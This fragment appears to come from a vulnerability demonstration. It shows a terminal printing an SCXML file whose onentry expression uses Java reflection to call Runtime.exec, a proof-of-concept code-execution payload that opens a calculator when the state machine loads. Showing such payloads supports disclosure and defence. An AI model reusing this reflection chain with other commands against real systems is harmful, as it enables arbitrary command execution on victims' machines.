 $ cat jar_cache5156254690475664438.tmp
<?xml version="1.0"?>
<scxml xmlns="http://www.w3.org/2005/07/scxml" version="1.0" initial="wa1ki0g">
    <state id="wa1ki0g">
        <onentry>
            <assign location="rce" expr="''.getClass().forName('java.lang.Runtime').getMethod('exec',''.getClass()).invoke(''.getC
lass().forName('java.lang.Runtime').getMethod('getRuntime').invoke(null),'open -a calculator')" />
        </onentry>
    </state>
</scxml>